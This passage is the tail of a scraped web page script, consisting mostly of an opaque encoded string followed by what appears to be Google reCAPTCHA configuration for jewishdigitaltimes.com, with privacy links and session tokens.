9OF/DqsKAZxvCiGJEwowcVsOlwoXDkCPCl8KLw4YJw6TDtRRpwoQrw4fCpDPDonDCusKkw4/[base64]/[base64]/CgcOKQcKew4pAw711QMOrEjzDnsKEecOSSi3Con1pKUYoJnbDslR6FVDDl8KbKGs+w5sfwqYKGloPHMOsw6rCkE3CnMOcRR/CusKjCXsMwrAZwpVCa8Kbb8OSwpwZwo3Cl8Oiw5Yxw7tRwosfRgDDl1jDpcKPNHUqwqPCiCrDmMK4wpERIMKTw6/CtHF0YcKUOlHCssO0e8Orw5chw5Jcw4dLw6MKZcOfQHwywoZow5nDsMOPF28Uw6bDo2MIHcKXw6PCpMOlw4MHSULCpMKkaMO2AjbDggHDvXzCmsKbPh/[base64]/HETDihQSdMK3wpLCnkXCqAfCkMO9wq3DiS7CrkHClsOGw4TDscKobcORwr16CUwcGUnCoEXCtkpYw5LDusOgcC4ZIsOQwq3CuGPDr3NcwpjDvDBOTsOAE2TCoizClcK+AsO4OCvDocOnasKRFcO9w4bDpgIYBiTDkWs3w6RdwqXDssOObsKSCsKeG8KOwq/[base64]/Cu8OOPcOiV3Ntwq/DjG7Dh8KAwr/[base64]/Dj3gJNypKfSIXXQLCtMKEwqPCocK2LsOdMn3DpTDDlsK5bMKaw4XDuCs0LggvwpnDhsOGCU7DnsKxw5llUcOdw7IpwrXCswTCocOxfwxvESk5bcKhWHYmw4LCkQHDgmnCmCzChMOrw5nDmlR7UQg9w7HDkVNfwrh/w7kiM8OUZSrDuMK1V8KZwrV5ScOdw4zCgMKkdBXCksKhwrMIw7LChcOSHwA0J8KVwqfDhMKdwp8WKV1nNztPwpTCssKJwojCpMKfWMOeEsOKwr7CmMOcC3FNwog4w7A1QAoIw57CqCfCvgpCbsO5wppIOFILwrbCuMKEB2LDtjYVfD1NH8KZSsK1wo/DpsOBw5EYBsOswqvClsOFwq05EEUvGMKYw4poUsKaBhDCm1rDokc1ZMO5w5/[base64]/P8KMWSojGiMCwrzCiWvCkQN2MC58wpLDnD5nwqPDjERuw7TCg3rDncORMMKmXl4PwoHCk8KzwqTDq8Ogw6PDusO0wqPDnsKZwr/DuUnDhjIdw4Bwwo/DjUfDu8KpAFYtfwwrw7xSI3Zlwq08I8OoZkZXUCrDmcKcw67CocOqwqR3w7NZwq14cmDDu2DDocKDaWZCwqlTRsOeZ8KDwq4xZcKBwowIw7N+AFsUw4Miw7U8aMKFN2/ClBvCtA99w6bDscKzwpXCqMKNw6/DvFrChlrDg8OeaMKxw57CsMK0McKGw6jCmTRzwo4tEcKUwow9w7VFw5fCs8OmKsO3wrdIwpdYdhXDjcKqwp7DvkBdwrLDt8KYTcOQwpQww5rDkVDDkMK5w7nClMKbKTzDtyXDlMObw6M6wqbDt8KXwp1Uw5McUGDComnCslvCh8O6EcKDw58vGDjDpsKewqR9ZD/DkMKVw4HDoB7DgMOzw77DmMKAfCBQfsKsJTbCs8Oaw5AXHsK1w7B7w645wrzCj8KeNE/CtcOCEAolGMOaw5BtPWNrTQDCuXXDjCkBwohCw6UoIQgzMsOawrB/LwHChyXDgUo8wpJYew7DisOdIm3DjcKDUGLCt8KSwqFiI3ZxV0EWKQDCksOZw4HCgl/CrsO1bcOawoQQw4E1T8O7w5x8wrbCtsKdAsKjw74Jwq5STcKMEsOIw44NA8KbFcO9wrhzwpUJT2tKB1MsUcK3w5DCiCrCpSEcVF7CpMKJwq7DrcKww6zDhcK2BxsLw7cnL8KHAB/DqcK/w4EVw7vCnMOnCcOswqrCqXoEwo3CqcOpw75GJw5Jw5DDocK8YjBjWzfDkcOMwp7CkExxLMKSw6/[base64]/[base64]/[base64]/[base64]/DicKfcSg5wpTCpMKEdko2TMK0OjNqw7g3wqplAsOcw7t+wrbCgRXCgMKXEcKWEH4YIVxvW8OLw6ofbcK7wrkqwr0ASWA7wrLDgm9wwpTDimDDm8K4AMKbwr0tYcK4NsKqWsOzwobDkm9twqfCqcO/[base64]/Cm8KDAcOjBVLCtAYuOyfCnhzCvXteJcK/VE9Aw7DDoCPCisOjwq0iw7xCwo/DnsO3w4FdaWDDi8OMwrPDllvDisKpWMObw7bDiELCjUbDn8Onw6PDsjsSAMKnPxXCqBrDssOxw7vCvRQdVkTClUrCo8OMIMKPw4/DtAzCmXLCvyZlw4/Cu8KrZHPChj8fQj/DhsKjdMK7FGnDjxTDuMKhBMKBNsOaw7bDsHsiw4jDkcOqMxMBwoPDtybDnXpiwoxJwq7Cp1lwPRrCizXCmDE/Kn3DsF/DnUXClgTDtQg5OAZZJ2XDugE+PU8Uw5oVQMOpWX8HZF/DlU5twpt3UsO+f8OyXGZUcsOBwpvCi2dgbsK1QcOVacKQw4o3w7h1w63Cgnpawq9mwojDuhzCocOCVEPCqwAVw6PCkMOGwoJzw7V7w6JFE8Kgw4tzw6nDij/Dj3kRWjJ4wpzCtsKiXsOUbMKPSMORw7DCsnLCqlXCn8Kpf1VUf1TCvGl+KcKzKTViIcKnOMKCa3sHMS0mcMK/w5wAw7grw73DucKcY8OiwrskwpnCvltjwqZGc8KQw70IOjwbw70gccK6w5BxNMKvwpHDkcKQwqAyw74yw5gmfWhHBsO1wp1lLcOfwofCvMKmw7JlfcO9GyxWwpUTUcOkw6/DtH5ywojDtkdQwqRDwo/Cq8OxwpDClMOxw53DvHwzw5rCrmB2CH/Ci8O3w5I+JB5/VkvDlhrCvlYiwrtmwp3DuUUPwqLDsy3DlHPCpMKWQiDCpkTDm0lif1HCvcO2QXpLw6XDtHXDhBHDsE1Cw7HDrcO3wrHDtgl/w6MNTMOLKMOqw5nCmcOpUcKtaMOJwo/[base64]/[base64]/CkWbCnHkww47CmFJ6Y8KYw5jCqV1rwrc0IcOpw7d9IDdxUjF4SsKCVXEMTsOWwrQqRmVDw5pawqrDtsKdbMOuwpPCsxfDhMK7GcKiwqtLYcKNw5x2wpAPecKZUMOZSUTCuWjDjgTCicK+TsOpwoscV8KPw68ibcOgDMOSXAfDqcOBBx7Cmi/DqcODbivCnH9cwqofw5PCqcOSOzLDjcKpw61Fw5XCqVvDhT7CgMKEJDs8SMKyTcKxwqPCuMKMe8O2UhRnHmE0wp/Crz3Cj8O6w6rCrsOjV8O4EA7DhERKwrDCmMKcw7XCn8KYRjLDg0YfwqjChcKhw5FoQjfCpzwKwrwlw6bDoiI4OMOATk7DrsKbwrAgcw9pNsKIwogHwozCj8O3w6RkwofDj3dow5lyDMOlasOXwptSw6PDq8KBwoPCiXdDJlLDuXpwPcOyw6jCvm4jH8K/EcK+wpjDnH1+EFjDgMKRAjfCiS0BLcOew6nDhsKeKW3DnWXCgcKOHMOfI1jDnsOrP8KewpjDll5iwrDCocKATsKPYcODwrjChndZHiXDuzvChSt0w6s3w5/[base64]/Dl8KYw5NnUzlswpXDgSnCsMK4eGtsJ13CmjXCkBg/egl9w6LDuWt+X8KMWsK3IxvCg8OJw5XDgAvCp8KbCxXDpsKuwq05w7gAPWZhEhPCr8OzO8OlKmx1PMOVw51lwqjDuwTDoVEdwrrCmMOdXcOCM3PCkzc2w5EBw6/DjsKqD0zDo00kE8OXwpXCqcOQHMOAwrTCv3XDg08lTcKzMAMsTMONLsKEwrgtw6kBwqXCn8K5w5zCklkyw6LCoA94YMOfw7kgUsKsYmV2fcKVw4XDkcOcwo7CinzDgMOtwo/DpQXCv0jCvzTDucKPCHrDiDPCiRPDmA1Dwqhew4tCw67Dlhs7wrzCpXdzwqrDvAjCpxXChUvDhMKmwp8tw4zDkcOUJ03CuinDrDt8UUjDtsOSw6vCpsOuEsOew5U9wobCmmM5w6PDp2JzesOVw4HCisKfR8K4wrYXw5/CjMOtVcOGwoDCiBPDhMOIL04dEk9Pwp3CrRvCncOtwo16w4/Dl8KRwp/[base64]/DicO8w4nCrRzCg28jw5ApXm3Cny1vGsKZw5dSwrrDtMKeZhAqBsOTVcO3wpfDkMKnw7/CrMO3GTvDn8ONQsKWw6vDqUzCpcKvGWkKwoAXwpfDkcKHw6EzL8OjcQfDmsKqwpfCjHHDtMKRbMOxwr8CGSU8UjNcLmFRwoLDh8OvVHpbwqLDuB5Rw4deTMKXwpvCpcKMw5rDr146WXktVm8MSjVqwr3DhQ4bWsK7w5tRwqnCuAtICsOfEcKvAMKrw6vCs8KEXzp5DR/Dv192L8KXMyDCt2RHw6vDosOhUcOlw47DkTXDp8KxwqF/wrI/fcKCw6PCjsOzw65Iw6PCo8KewrnCgxbCuiHCrmDCgMKVw7PDmBXCicOrwqvCjMKPAmouw6oowrocMsOFcQDClsKTIR3CtcOhOU7DhBDDvsKuW8OUTEtUw4nCsHJpw746wq4PwpDCky/[base64]/DhmTCncOBI8OXUMKFQMOSfsKdZMOdwrw2QAPDg2zDpQAnwrBQwqYKCFU8I8KlPsO+GcORbcObaMOVw7bCslHCo8Kmwo4TU8K5K8KWwpsAD8KUR8OuwqjDtgJLwoU1ZwLDt8KETcOWFMOEwo5Xw6DCqMO4YyFDfcKeJsOqesKSBgxmCMK3w4PCrTLDlMOIwpt8LcK/[base64]/wqIrUEMlw4DDk8OBwo7Dk8K6OsKBw4BwUcKkw6bDqAnCu8OEMcK4w5xpw4HDtT8pQRzCjcK9MHRrE8OgXyQIPCnDoBvDhcOhw5/DqRUTOmIWNyfCm8OyQMKoOhU0wowINcOGw7R2AcOlAcO1woJpMkJRwoDDtsODQj7DlsKZwol2w5PDicKDw6HDuhjDp8OvwqJZMcK8QgDCnsOkw4XDqD1/[base64]/[base64]/ORgRLhPCuMK5w4XCjBbDjMKPwr1xHcONwp5AGcKbcMOZFsOfEU7Cpx7DtcK0GEPCmcKtFBceCcKRICwYbsOyAnzDq8KNwpM4w6vCpMKNwqYswrQqwqLDnlvDqDvCrsKcCMK8KzzCiMKLEkbCtcKyI8OZw4MXw4ZOKkQaw6I4GQbCmsK/w5HDq1ZGwqJAQcKTM8OLAcKQwooMA1N2w53Du8KNAMKNw5rCrMOXRHtQb8OSw5zDrcKXwq/CrMKlFBvCpMOWw7TCpk7DtTPDoiYbTQHDg8OOwogkJMKQw5RjGcKRbMONw6sFbmzCogTCkx/Dv2TDkcOoJArDnVkww7HDtDzCtsOWCWt1w5fCvMOAw7wMw4dNIChecx9KDsKfw5dBw7ANw7fDvSk0w48Gw7B+woETwpbCkcKJA8OdE1ptLsKSwrIBGMOFw63Dg8Kiw5tHK8OGwqhfJEEcc8OLbGDClsKKw7Nyw5Z2w5TDrsO1O8OdZR/Dn8K+wq8yOsK/[base64]/DmDJFw7onRnXCm0pkAsOBw5A3w4XCscOCccOWHT7CuV9Vwp/[base64]/DvBYmWFrDtMKrQndEwoxAw65QwoglwopsYsKIBMOBw4ACwq8dKMKtfsO1wqwbw5fDlX9zwqZdwrHDt8K7w4LCkD00w47DvMK+BsK+w5/DusOMwrcfFzEdNMKIRMK+BlBRw5EiHMOxw77DmjkPKiPCscKnwqhdFMK0b1PDscKMM0d3woFQw4XDjULCvldUEw7CosKIEMKpwrktaxNzOwU/YMKww4doNsOAK8KASyVCw53DlMKawqNcGmfCkxbCosKlLxp+Q8KVNiHCnl3CkTx3UxkLw7LCtcKFwp/CnSzCpcORw5EwI8Kzwr7CjHzCicOMX8KHw7dFRMKjwr3CoEnDqCrDicKrwrDCpkbDjsOracK7w6HCs35rHsK0wr48dcKdbWxxYcKLwqkjwpIawr7DsFE9w4XDuX58NHEtIsOyJTgdS1LDl1APSRFkZy8IUhPDox7DiR/CnBDCvMKQHzjDtn7Dpl1Aw5/DlBQMwoU3w4XDnmvDtAtkUEXCuW0OwrrDsknDvcO+WzvDo3Rqwp1QE1nCtMKew60Cw7DCghUwL1gywqFrDMOLQEvDqcONw7gBK8K7AsOkwohcw6tVw7odw7DCoMOeW2LCi0PCtcOGYMOBw6kBw4zDj8OAw4/DjFXCnUDDpGASGcKkw68ZwpsRw4hEZcOAV8OgworDj8OqVA7ClkTDnsK5w6PCrXDCpMK7woFowo5ewqQmwqBPcMOHVnrCj8OoU0NRDMKVw7lYfXsUw54iwo7Cs2lPW8Ocwq45w7svN8KLecKlwojDkMKYenzDvQDCg1jDvcOAHMK3woM/VD7CoDTCpcOJwr7ChsKqw7nDtFrDqsORwp/Dp8KcwrXCucOEF8KTc1I1aw3DsMKNwpjDqzprByEHFsKfKxINw6zDgTTDhcKBwqPDtcOFwqbCvR7DiQ8uw7DCjgLCl1oiw67CmcKPeMKMw5fDtsOow5gLwoh8w4vCsHEhw5F+w6hResKqwo3DqsO/LcKRwpPCiifCpMKjwo3Dm8KifG7Ci8Otw68Aw5J8wqx6w54Vw5zDvAjDg8KKw5/DmMKCw4DDncOzw7RWwrjCjgnChmxcwrHDqS7CmMOyWVxZDyfCo23CqFBRH01Qwp/DhcK3w73CqcKcLsOeXxgQw4hqw4cUw7jDrMKgw7tfEcOjQX4XEsOdw4Yfw758YChQw5MHScKRw7gpwqLDvMKKw6Qvw4LDgsO4e8OSBMKdacKBw7fDq8O4wr8jaTwfV2YFNsOFw7rCpsKMwqTChcOPwoUfwoFKB2RdKQTCmSR/[base64]/CjXRvAcOTwqknwpFbB8OCK8KDahppw7PCvAZLLgcQdMOHw4oWWcKQw4/Cm38lwq7CgsOswoxKw4t9wprCicKCwofDlMOtEWrDncK6w5JZwqF3wrJgwokAacKPZsOGw6BKwpMYHV7CiGnChMO8FcOYNUwewpxIPcKaSgLDuW4rXMO2FMKsVsKPQcKsw4LDusO1w5/CgMK9f8Olc8OPw77CjFEywqrDt2rDqsK5bw/CjFgrKcO4fMOkworCp28iecKxNcO3wrFjbcOgdDAjACLCpCAnwp/[base64]/w7tjwpjCqsKdwo7CgCjDmsKlw6PDm0tow5BiwpVVw5LDkT3Cm8KEw7/[base64]/DhTTCtEcIw6keOjN8wq/[base64]/DqRfDksKdAhbDj2/Dn3jDsjzDkmLDscKcw7Q2bMK5WVHCqnFpLhbCqcKkw5UqwpguX8O2wqs8wr7CscOcw4ZrwoDCl8Kaw6LCjDvDhTN2w73DkwvCqFwEW2QwaVY8w44/X8OAw6Iqw6Y4w4PDqTfCtyxMCnI4w5rCusOVLx0DwoXDuMK0wpzCpcOBAS3CtcKEFRfCoSzDh0fDnsOhw7vCnAZYwpYjeD1YQMKZCy/Dr2w8G0jDgsKUwqvDtsKGfmnDgsOvw6ITC8KjwqbDk8OUw6/CisK3VMO+w4pnw61Ow6bCscKOwofCu8KMwoPDrMOTwo7CtR49KgDClMKLdsK1KxRZwpBsw6LCqcKHw7nClAHDh8KNw57Dgjtsdm8LBQ/Cpl3DhMOww7tOwrJOA8OOwoPCvMOOw6U/wqZZw4wHw7FxwoR/U8KhCcKmCMKOSMKfw5g+CcOIS8OwwoLDoC/CnsOxIWzDq8OAw6ZgwolOWkpefRbDgWlrwrPCpcOAWWEvw5nCoCPCrX4XV8OWRk1DSgMyDcO6U2lsNMOxDcOBB0TDo8KONEzCksKLw4lxUXjDp8K5woDDnE7Ct0LDuXJjw5TCm8KxIMOmfMK+WWnCtMOTesOrwrDDgQ/[base64]/[base64]/w4fDtWDDvMO8IsKuHcOrFA/CqcK0wqR/KUDDvVhFw6NEwp3DvFwTw4ZoXg9iS1/CmSUVGsK+C8K+w6goFMOOw5fCpcOswq8DLA7Cm8Kyw5XDssK2QsKDMz9jPE88wrUhw5sqw6NawpjCgALCvsK3w5AzwqZWKMO/FS/CiRlTwojCgsOQw5fCoSjCm1c4XsKoWMKsYMOhZcKxPlXCjCMdOQ4RdXvDskRzwqTCq8OAbsKRw6UIQsOmJsK0DsKYcndsT2ZkNyrDi38Mwrhxw43Dq3NPW8KMw7/DqsOJKsKWw5N+BkEsAcOgwonCuTHDuinCk8ORaVZvwr8Swpg2LcKydm/CpcOew7bCh3rCkmxBw6PDtm/DmiLCpDtBwofDssOjwqwBw7cFO8KtNWXDq8KPHsO1wpvDkBcYwqTDusK0Jww2Y8OHK2ADbsOASGvDgcKjw5TDs3xWGBQOw4/CtsOJw4x2wpbDgFPCtg1hw6vCphZOwrEDTzUyZUrCg8Kowo/CmcKzw7kqAyzCrwdPwpl0FsKMbcK7wonCpgoUUhfClGbDkUEUw6Q4w7nDnQ1DWF13JMKMw5piw48mwq0Pw5nDtgPCvk/CqMKywqfCsjh6d8K1wr/DrRk/TsO/w5rDosK1wrHDrCHCnX5AWsOPEMKoKsKqw5jDlMKiXixewoHCpsOdVXcrbsK/[base64]/NMOTwrg4PTzCucK7KMKYc8OsVB0TAhXCm8OhUXgPR8OIbsOsw6Nvd1bDq3sPLABtwptxw4kRe8KZRsOmw7bDkCHCph5ZfXHDuh7DvMK6H8KdTAc7w6Qsf3vCvVJ/w4MewrrDr8KQF2fCsB/DvcKiFcKhTsODwr8/d8KIesKKe2jCuSEfGcOkwqnCvxQQw5XDt8OcXcKMcMKvQmhdw79aw5tfw7EcGCcNW07CnSTDj8OzHHFGw5TCl8OUw7PCklRtwpMuwoXDsU/DoR4Aw5rDvsOtJsK/Z8Kgw5trKsKSwpASw6HCgcKpaQM8esOvc8Otw6bDp0cSw5EbwqXCqkfDqmtJBMKBw7IdwpI2J3bDv8O/XGrDvGB0SMKeDWLDimDCqnfDtxhMHMKkGcKxw5PDksKrw4DDvMKARsKEw7PCsGTDlSPDq29jwrBNw4lmw4UyPsOXw7/DssOEEcKFwpjChyrCksKJcMOLwqPCvcOKw5jDgMK0w7RVwpwIw5V7SATCgBPDllYwSMKHcMKBYcK9w4XDtR8mw5Z5egjCqSEZwpk8JlnDn8OYw5/CusK8wo7Du1BFw7fCncKSAMOew6IDw6wLGMOgw45fJMO0wonDo3zDjsKPw7PCvFIRFMK1w5t9HS/Cg8KKNnrCmcO2DkYsenvDmw7CuRVWwqc2TcK8DMOkw5/CisOxXHXDpMKawobDisOswoQtwqB1McKwwrrCtsOAwprDslPCqsKwCAF7ECnDksO5wro5ByJKwprDu0ZUccKvw7EzX8KrQVHChgHCiGrDthIWFRLCu8Osw7piDsOkVh7DvsK8D11twojCvMKkwrfDmUfDo3pPwoUCe8KnfsOqdzsowq3Chi/[base64]/CgyzDr8KxXsOHcj/Dt8KIZ8KQw4UgWhAYB0dmTcOsfH7CtsO/a8O1wr/DmcOrDMORw5lkwpHCi8Kxw4ohw7UKPsO3GnZ6w7VZdMOpw7VuwqMQwrHDh8Kdwq/[base64]/CmhNIw7YcYMOxemjDowzCqjDDkAJFAMOuD8Kwa8OnDsKBd8OSwpIDen0yAGHDucOefWnCo8KOw7bCoxjDh8O1wrx4ehzDvEzCpFF/w5IEUcKieMOewqVMQEo6bMOCwr5/[base64]/woc9HWHCgFHDiDZRwq/CgUxMwpjCscOwDMO8WsOXOgHDrXDDlMOJFMOJw4tTw6vCqcKJwqLDpRY8EsORU2/[base64]/wpvCij84DcKFwqTDlcOQw59YwoHDvhnDkVolBwwyaErDosKuw6NhRU87w6jDj8Ocw47CsGTCocOWAXEZwpTDh2MjNMOuwq/Cv8OnL8O7Q8OhwpzDo115EmzCjzrDgcOTwrTDuQTCkMOTDhfCjsKcw7YZQjPCtVfDqSXDmCDCoWsAw7/DkXh5UyZLVMOpFRFAeXvDjcKIdyUtG8OtS8K5wrVfwrVJaMObOUIKw7fDrsKKEzfCqMKNAcOqwrF2wpcEYH1vwojCsSbDmRtqw5ZCw6gkdsOqwppEYB/CnsKfQlEyw5zDsMKaw5LDksO3wo/DtUnDuyTCvVLCuVvDscKtVkTCq2p2IMKAw5BSw5DCvFnDs8OYIGTCq0nCucKvBsO/[base64]/HhcuUi7ClMOhKQPDoMOLwpHDpChFB2XCjMOzwpcRcMKZwrwewr8wBsO2cxoPbsOHw7lFSXxawp8ZQcOIwqkHwqN6E8OyRgjDucOaw7hbw6fCgMOOBMKcwrVOb8KsSVfDpVzCsULCo3ZDw41BdlJSNQ/DvV8NMMODwrZ5w7bCg8ODwp3DiF46PcO1S8K8QDx4VsKxw4ANw7HCiz5mw60qwpFtw4XCuBFGeiZMK8OVwpTDgzrCosOAwr3CgjLDtkvDhEQawpnDphZgwpfCnxMWacOjOU0DOMKoB8KFCjnDqsKYEcOJwrfDk8KdJhtewqpJdRBxw6BowrrCiMOVw4bDiy/DpsKWw5JXScOXRkbCg8OPVXp4wr7CmlbCvMKSIsKAWEBENybDvsOcw47DhTTCnCrDjMOEwqwxAMOXwpbDvhPCgi8ww79jH8K1w7nCssKcw5XCvMK/fQ3Dp8OgQT7Co0kPN8KJw5QGAmpJJjAbw4dJw78fYmE3wqjDicOcaX7DqwceT8KRZV3DpsOxf8OawoAmB3vDs8KfZlPCtcK/VG5LQsOrNcKqC8Kww6zChsOBwo9xZsKVLMOAw5tTOXfCiMOeU2rDqGFEwqkYw5ZoLmrCuWd0wqIcSk3Dqj/[base64]/ClW/[base64]/[base64]/Dp8KpDAEcBQXCocKBGsKsZlvChQDCg8KywpUTwoTDsC/DlksuwrLDmlrDowXDgMOheMKpwqLDpAMuLGfDtXk8DsKQRcOCZQQjCz3CpEYrb0LClgghw6VpwqzCp8OpNMOswpDCnMKDwqLCsn4tNsKpQTbCiAEmw5PCpMK7flgzZ8KEwosYw4MrTgHDu8K3d8KNVl/DpWzDlMKEwp1vB3UrdnZow5Vwwrlpw5vDrcK/[base64]/DhsKow7g2bcO0wrR5GsOlw6VcIMKnw6dGYcKsZHAcwo9Cw6PCvcKJwp3DnsKWVMOBwovCoXpdw53Cr1zCpsOQUcK2MMKHwr86CMKjIsKvwq4oE8OPwqPDksKGdmwYw5pGUsOww51Pw79AwpLDqEPChF7Cv8OMw6LCusKrw4nDmRzCj8OKw6/Cj8OfNMOYQTAqHGBRaHDCm1IHw5/[base64]/[base64]/w5ZvesKjwoQKwpTDlwnDnRXDglFEZwHCu8KqwpXDoMOvTzbDt3zCnljDuC/ClsKpW8KjEsOTwpNqD8KPw4JtLsKWwooTNsOhwpNvV0xXSjvCjsObGzPCigfDlTXDgw/DiBdnE8KbORMfw6LCusKew5NPw6pJLsOtBW7DpiDCi8KZw5pGbWbDv8OZwp8udcO+wqnDqsKJb8ORwqvCogk3w4nDuklkf8ORwpnCgsOnPMKWLsOxw48BZ8Kgw51desOkw6fDhSfCrMKPJUPCnMK0XsO8EcOvw5HDssO5NiLDq8OVwq/CqMOHecK/wqrDpMOiwo13wo8dOxQHwpgcRkIQaiHDhHnDv8O4AsK+f8OYw5FIXsOmDcKgw6kIwqLCt8Krw7bDqwfDr8ONfsKRTylldhnDh8OqEMKUw6DDl8Oswo96w6/CvTILB2rCtXMeY3QWJEkzw5sVNcOhwrJGDybCjj/DmcOpw41XwrBKGsKTOBDDlFQ3dMKKIxtYw6zDtMO+NsKicUN2w40sIFXCgcOyYiHDpWl8wpTDv8Ocw7ICw5jDksKqUcO3cXvDgmXCj8KUw6rCsmM8wrvDmMOSwo/DnzUhw7cOw7glbMK5P8KswqXDg2dSw7YKwrbDtAsawqDDiMKWexDDoMObOcOfWCtLPgjCowFiw6HCo8OqcsKKwr7CpsOdVRskw5sewqYObcKmIsK+MGkmJcO/DUoWw51QB8Okw4HDjnAWcMOTOMOBA8OHwq4kw5llwq7DjsOPw7DCngc3GkPCu8K/w6Aow5s0RXrDlkHCssOnIBfCuMK8wq/Du8OlwqzDowNQezI8wpZBwq7DvMO+wpAhLMKdwpXDvlsvwqDCilXDqTPDpcKmw5Afwr0nYElTwqttKcK8wpIwPV7CoAzClkpTw6d6wqR5PlvDvxXDgsKSwpllL8KEwrLCu8OpQS0Cw4ZDSxMgw50iOsKQw41dwr97w7YLcsKHDsKUw6M8SS5HIk/CgAQwI2PDvsK+DcKZMcOYLMKfBWk2w68daRXDp3LClcO6wonDicOYwoJsPFHCrcO1KUnDig9FP1N3OcKaGMKLfcKyw4/CpDjDhcKGw7XDl2gmOjp8w7fDt8KaCMO2ZcKMw5wGwqvCjsKPJMKawr84w5fDuxQFOR1+w4XDm2MqCsO8w4MMwoPDp8O5aTJ5OsKFERDCj1rDn8O8DsKPGhjCpMOQwqLDkTzCsMK/cy8kw7tuQBfCg2FFwrhiAMK/[base64]/DoirCrE5jwr4Ta8K7JT7CnsOMwrXDgcOIXcKmeMKMJ2wQw7RCwotUPsOHw73CkljDuh0EO8OPfMOgwo3CusK/[base64]/CoTbCjMOqw7cLwpB3BsObwpDClsK2wqjCungMwr7DqMOFNDwZwp/CmiNSLmxBw5rCnWZEFU7CvTjCgynCocOHwrLDrUfDj2HDnMK0DlF2wpnCpMKUwq3DusO6EMKTwoEbSDvDt2Ysw4LDhQ0oc8K/ScKjcCHDv8O/fMOcU8KXwptFw7vCuXnCjsKxUsKZPMOTw78/MsK4w71uw4LDocOfVU85bcKGw7VvXMK/UEbDocK5wpRWfMKdw6XCogTCpCkfwrkOw61pKMKAUMKbZgPDm2Q/f8KMwojCjMKHw4/DhcOZw5/[base64]/CrW/[base64]/DgsONw4rDvl3Dsz3DkRRVw4TDvRIRRcOOEFvCiTnDlMKyw5giNT5Sw5AJCMOOdsKKJmQMEC/CkGPCnMKHBsO9NcO2e2jDjcKYQsOFKGLCrwrCgcK6B8OOw77DgCUQGCEiw4HDmcKsw6DCtcOOw5jCjsOlRH5rwrnDl37DksKywrI3ciHCu8KWQH5uwpjDj8Kpwpgdw7HCtjsow50KwqJcZ0fClwEDw63Ch8OuB8K8wpBdNBIzOxrDqMKtD1bCs8KvP21Fw77Chy5Two/DosOrVMKRw7nCoMOydE0mLMOlwpY0WcKPTn09JcOsw5XCisONw4nCqcK9FcK+w54oT8K4w4/DiSfDicO4PW/DgRlCwr5+wqzDr8OCwohCHn3DtcOVVRk0GSF7wqLDshAxw5vCh8OaX8OnOS9/w7ACRMK5w5HClcK1wpPCt8K8GAZFFnFIYVxBw6bDl1hBZcOVwp8Ewo9MNMKXTcKGOsKQwqHDkcKnK8KrwrjCvMKrw7gTw4cgwrcpTsKqeWNtwr/CkMOPwqzCmMOAw5/Ds3XChV/DlsOFwqNswprCksKBbMK8wptlccO4w6DCthUoXcKqwopywqgxwoXDoMO8wqdCSMO8SMOnwqPCihXCmDLCiEpYVHgpN3TDh8KLGsOPWFd0KRPDuXIiUwY9w6VkdVvDjXcbODzDtR9fwrotw5l6DcKVeMOQw5zCusKrWMK/w61jNSgabMKwwrfDqsO0wqVDw5QCw7PDosKyScOGwpcebcKAwoYbw6/CgsOtw51kJMK0KcOxX8OVw4ZTw5Zew5BHw4DClCoJw4PCosKew611BcKUIg/DtsKKdwfCsFzDn8OBwpjDqm8NwrTCmcOjYMObTMOjwrANa30kw7fDucOTwroHcA3DrsKCwpPCl0Acw7jCuMODVw/Dq8KdUWnCr8OHJWXCq3U3w6XCugrDpjZPwrp/O8Kub2Ykwp3Dm8KuwpPDrcKIw7LCtmtIK8Ofw4rCjcOBaFNqw5bDgFhhw7/DrlVEw5HDtsOKKkHCnjLCtMKwfFxPw5nDrsKww5oK\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o3CVlKcBdAPOJfu3bSDfi++lxePC6kWeG70l5Ga+Rxs\\u003d\x22,1,0,null,1,1768872762689,0,0,[217,20,209,83],null,[241,27,245],\x22RC-h5GqoCiBgHm_Cw\x22,null,null,null,null,null,\x220dAFcWeA5e6TdsrgBejzrNUq_CsWkBRS6sFQwlHhM6Yt_HuQWsLGGzCSExDf3ZqxMwCB3AunGvmxynno-Xo56fVEV-NSjTWj-BTg\x22,1768955562774]");
    </script></body></html>